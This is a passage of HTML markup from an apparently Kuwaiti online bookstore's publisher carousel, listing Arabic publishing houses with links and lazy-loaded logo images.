									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار المحترف السعودي للنشر" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-62.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-62.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-62-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-62-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-62-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-62-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-62-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-62-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-62-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-62-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-62-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-62-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-62-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار المعرفة للطباعة والنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%b9%d8%b1%d9%81%d8%a9-%d9%84%d9%84%d8%b7%d8%a8%d8%a7%d8%b9%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار المعرفة للطباعة والنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-المعرفة.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-المعرفة.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-المعرفة-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-المعرفة-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-المعرفة-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-المعرفة-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-المعرفة-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-المعرفة-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-المعرفة-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-المعرفة-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-المعرفة-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار المكتبي للطباعة والنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d9%8a-%d9%84%d9%84%d8%b7%d8%a8%d8%a7%d8%b9%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار المكتبي للطباعة والنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T163645.982.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T163645.982.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T163645.982-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T163645.982-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T163645.982-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T163645.982-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T163645.982-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T163645.982-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T163645.982-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T163645.982-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T163645.982-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T163645.982-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T163645.982-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار المنارة للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d9%86%d8%a7%d8%b1%d8%a9-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار المنارة للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-95-1.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-95-1.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-95-1-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-95-1-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-95-1-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-95-1-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-95-1-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-95-1-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-95-1-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-95-1-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-95-1-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-95-1-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-95-1-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار المنى للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d9%86%d9%89-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار المنى للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-11T111527.875.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-11T111527.875.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-11T111527.875-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-11T111527.875-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-11T111527.875-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-11T111527.875-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-11T111527.875-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-11T111527.875-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-11T111527.875-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-11T111527.875-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-11T111527.875-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-11T111527.875-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-11T111527.875-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الوراق للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%88%d8%b1%d8%a7%d9%82-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الوراق للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الوراق-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الوراق-للنشر-والتوزيع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الوراق-للنشر-والتوزيع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الوراق-للنشر-والتوزيع-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الوراق-للنشر-والتوزيع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الوراق-للنشر-والتوزيع-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الوراق-للنشر-والتوزيع-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الوراق-للنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الوراق-للنشر-والتوزيع-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الوراق-للنشر-والتوزيع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الوراق-للنشر-والتوزيع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الوليد للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%88%d9%84%d9%8a%d8%af-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الوليد للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الوليد.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الوليد.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الوليد-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الوليد-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الوليد-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الوليد-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الوليد-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الوليد-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الوليد-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الوليد-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الوليد-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار اليازوري العلمية للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%8a%d8%a7%d8%b2%d9%88%d8%b1%d9%8a-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a%d8%a9-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار اليازوري العلمية للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T155927.785.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T155927.785.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T155927.785-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T155927.785-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T155927.785-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T155927.785-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T155927.785-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T155927.785-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T155927.785-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T155927.785-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T155927.785-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T155927.785-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T155927.785-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار تشكيل للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%aa%d8%b4%d9%83%d9%8a%d9%84-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار تشكيل للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار جامعة حمد بن خليفة للنشر" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%ac%d8%a7%d9%85%d8%b9%d8%a9-%d8%ad%d9%85%d8%af-%d8%a8%d9%86-%d8%ae%d9%84%d9%8a%d9%81%d8%a9-%d9%84%d9%84%d9%86%d8%b4%d8%b1/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار جامعة حمد بن خليفة للنشر" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-58.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-58.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-58-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-58-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-58-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-58-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-58-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-58-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-58-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-58-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-58-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-58-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-58-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار دريم بوك للنشر" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%af%d8%b1%d9%8a%d9%85-%d8%a8%d9%88%d9%83-%d9%84%d9%84%d9%86%d8%b4%d8%b1/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار دريم بوك للنشر" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-65.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-65.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-65-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-65-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-65-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-65-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-65-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-65-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-65-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-65-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-65-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-65-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-65-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار دون للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%af%d9%88%d9%86-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار دون للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-1.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-1.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-1-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-1-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-1-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-1-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-1-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-1-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-1-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-1-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-1-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-1-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-1-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار ذات السلاسل للطباعة والنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%b0%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d8%b3%d9%84/" class="wd-fill"></a>
									
									<img loading="lazy" width="2000" height="2000" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مكتبة ذات السلاسل للطباعة والنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 2000px) 100vw, 2000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000png.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000png.png 2000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000png-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000png-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000png-1200x1200.png 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000png-300x300.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000png-1024x1024.png 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000png-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000png-1536x1536.png 1536w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000png-1140x1140.png 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000png-1320x1320.png 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000png-570x570.png 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000png-400x400.png 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000png-80x80.png 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار زحمة كتاب للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%b2%d8%ad%d9%85%d8%a9-%d9%83%d8%aa%d8%a7%d8%a8-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار زحمة كتاب للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-93.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-93.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-93-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-93-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-93-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-93-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-93-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-93-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-93-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-93-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-93-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-93-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-93-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار سطور للنشر و التوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%b3%d8%b7%d9%88%d8%b1-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88-%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
